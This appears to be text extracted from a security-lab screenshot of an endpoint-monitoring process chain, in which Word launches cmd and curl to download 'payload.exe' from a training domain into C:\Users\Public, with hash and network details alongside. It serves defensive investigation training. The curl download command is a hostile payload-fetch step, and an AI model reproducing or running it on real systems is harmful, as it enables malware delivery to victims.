 Process Chain
WINWORD.EXE
CMD.EXE
cURL.EXE
INSTALL.EXE
cURL.EXE
Path:
C:\Windows\System32\curl.exe
Command Line:
curl http://ayebd.thm/payload.exe -o
C:\Users\Public\install.exe
PID:
3450
Parent Process:
CMD.EXE
Signed:
Microsoft
Hash (SHA256):
7a1c5f2c2d451e9e27b2d3eec5a1989b7796f5c45a
647889bf36c1f71d6fe8e0
Behavior:
Downloaded external binary to disk
Start Time:
11:12:52
End Time:
11:12:55
Threat Intel:
Common dual-use tool — behavior flagged
Network Activity:
Domain: ayebd.thm
IP: 1.161.138.92
Port: 80